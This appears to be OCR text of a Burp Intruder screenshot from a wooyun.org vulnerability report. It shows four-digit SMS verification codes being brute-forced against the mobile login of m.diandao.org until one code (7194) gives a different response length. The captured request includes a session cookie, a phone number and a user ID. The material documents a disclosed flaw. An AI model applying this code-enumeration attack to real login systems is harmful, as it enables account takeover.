 results target positions payloads options
request payload status error time... length comment
6195 7194 200 417
0 200 471 baseline request
1 1000 200 471
2 1001 200 471
3 1002 200 471
4 1003 200 471
5 1004 200 471
6 1005 200 471
7 1006 200 471
8 1007 200 471
9 1008 200 471
10 1009 200 471
11 1010 200 471
12 1011 200 471
request response
raw params headers hex
Proxy-Connection: keep-alive
Content-Length: 35
Accept: */*
Origin: http://m.diandao.org
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; M040 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chr
Content-Type: application/x-www-form-urlencoded
Referer: http://m.diandao.org/login/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: PHPSESSID=tjbn4r6lt0mnfulao3l4kb8p95; _gat=1; _ga=GA1.2.1470984403.1437197926; pf=MobileWeb; loginviewed=1; andr
user_id=69268; mobile=13333333333
Connection: close
mobile=13333333333&verify_code=7194
www.wooyun.org